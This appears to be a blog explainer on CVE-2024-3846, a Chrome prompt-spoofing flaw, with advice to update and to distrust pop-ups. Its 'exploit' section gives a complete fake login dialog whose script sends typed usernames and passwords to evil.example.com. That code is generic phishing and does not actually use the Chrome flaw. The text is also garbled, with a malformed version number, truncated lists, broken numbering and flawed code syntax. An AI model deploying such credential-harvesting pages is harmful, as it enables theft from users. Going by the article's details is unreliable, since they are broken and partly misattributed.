
In April 2024, a low-severity security flaw, tracked as CVE-2024-3846, was reported in Google Chrome. While it might not cause mass panic, the vulnerability is a textbook example of why little mistakes can lead to clever trickery. This article will break down what happened, how it worked, and what you can learn—even if you’re not a security guru.
What is CVE-2024-3846?
CVE-2024-3846 describes an issue in the way Google Chrome handled "Prompts"—the pop-up dialog windows that ask users things like "Are you sure you want to leave this page?" or "Do you want to save your password?"
Affected Versions:
Google Chrome versions *prior* to 124..6367.60.
The Vulnerability in Simple Terms
Through improper handling of these prompts, a remote attacker could trick a user into interacting with a fake browser prompt by crafting a malicious HTML page, and by getting you to click or tap in a certain way. This flaw is called UI Spoofing.
Imagine you land on a page—maybe from a phishing link or scammy site. The page could pop up a dialog box or browser prompt that looks identical to something Chrome would show, but it’s a fake. If you click the "OK" button, you might be agreeing to something bad.
The Key Problem
The Chrome browser didn’t properly separate real browser UI (trusted) from content that websites can generate (untrusted). This allowed scammers to:
Understanding UI Spoofing
UI spoofing is when attackers create elements that mimic real browser dialogs or interface pieces, tricking users into trusting them. With CVE-2024-3846, attackers needed to:
Convince you to interact (click, tap, etc.) with this fake
3. Use this interaction to phish or dupe you—maybe into entering a password, sharing information, or clicking a malicious link
Lure: Victim visits a malicious webpage.
2. Present: The website uses JavaScript and CSS to make a popup that looks like an authentic Chrome prompt.
3. Gesture: Victim performs a click/tap (maybe trying to dismiss it).
Exploit Code Example
Below is a simple code snippet showing how a website could display a prompt that mimics Chrome’s look. Remember: it’s not Chrome’s real prompt, just a fake webpage element.
<!DOCTYPE html>
<html>
<head>
<style>
#fake-prompt {
position: fixed;
top: 40%;
left: 50%;
transform: translate(-50%, -50%);
width: 320px;
padding: 20px;
box-shadow: 2px 6px #888;
background: #fff;
border-radius: 7px;
border: 1px solid #dadada;
z-index: 999999;
font-family: Arial, sans-serif;
}
#fake-ok {
margin-top: 18px;
padding: 8px 30px;
background: #e8ffe;
border: none;
border-radius: 4px;
cursor: pointer;
}
</style>
</head>
<body>
<div id="fake-prompt">
<p>www.google.com says:
<b>Your session has expired. Please log in again.</b></p>
<input type="text" id="user" placeholder="Username">
<input type="password" id="pass" placeholder="Password">
<button id="fake-ok" onclick="steal()">OK</button>
</div>
<script>
function steal() {
var u = document.getElementById('user').value;
var p = document.getElementById('pass').value;
// Send credentials to attacker's server
fetch('https://evil.example.com/creds';, {
method: 'POST',
body: JSON.stringify({username: u, password: p}),
headers: {'Content-Type': 'application/json'}
});
}
</script>
</body>
</html>
In this example, the attacker overlays a fake prompt, gets a username and password, and sends it to their own server.
Isn’t trained to spot phishing or spoofing attempts
But—because this vulnerability requires user interaction (UI gesture), mass automatic attacks are less likely. The attacker still has to rope you in.
What Did Google Do About It?
Google patched the vulnerability in Chrome version 124..6367.60.
Now, Chrome screens content better to prevent fake prompts looking like the real thing, and separates browser UI from webpage content more securely.
Chrome Release Note:
https://chromereleases.googleblog.com/2024/04/stable-channel-update-for-desktop_23.html
CVE Record:
https://nvd.nist.gov/vuln/detail/CVE-2024-3846
Chromium Issue:
https://bugs.chromium.org/p/chromium/issues/detail?id=41493839 (May require account login for access.)
Update Chrome: Always keep your browser updated to the latest version.
- Be Suspicious: Don’t enter credentials into popups unless you’re 100% sure they’re from your browser, not a webpage.
- Check the Address Bar: If in doubt, reload the page or open a new tab and visit the real site directly.
Conclusion
CVE-2024-3846 shows that even small UI implementation flaws can be exploited for phishing or spoofing attacks. While this was a “low severity” bug, real-world attacks often build on little things like this. The best defense is a mix of good software updates and smart browsing habits. Stay sharp!
References
- NVD CVE-2024-3846
- Google Chrome Release Notes (April 2024)
- Chromium Bug Tracker: CVE-2024-3846
*This post is based on public resources and original analysis to help you understand and stay secure online. Always keep your software updated and be careful when entering sensitive info online.*
Timeline
Published on: 04/17/2024 08:15:10 UTC
Last modified on: 07/03/2024 02:06:43 UTC